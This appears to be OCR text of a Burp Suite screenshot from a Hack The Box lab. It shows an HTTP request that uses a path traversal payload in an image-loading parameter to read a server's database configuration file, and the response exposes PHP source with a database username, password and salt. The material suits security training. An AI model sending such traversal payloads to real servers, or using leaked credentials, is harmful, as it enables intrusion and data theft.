 Request
Pretty Raw \n Actions
1 GET /includes/img.php?path=
../../../../../var/www/html/includes/db_connect.php HTTP/1.1
2 Host: broscience.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ek9q40sj96ti9sbf6omhm7dueu
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Feb 2023 15:16:06 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 337
5 Connection: close
6 Content-Type: image/png
7
8 <?php
9 $db_host = "localhost";
10 $db_port = "5432";
11 $db_name = "broscience";
12 $db_user = "dbuser";
13 $db_pass = "RangeOfMotion%777";
14 $db_salt = "NaCl";
15
16 $db_conn = pg_connect("host={$db_host} port={$db_port} dbname={$db_name} use
17
18 if (!$db_conn) {
19 die("<b>Error</b>: Unable to connect to database");
20 }
21 ?>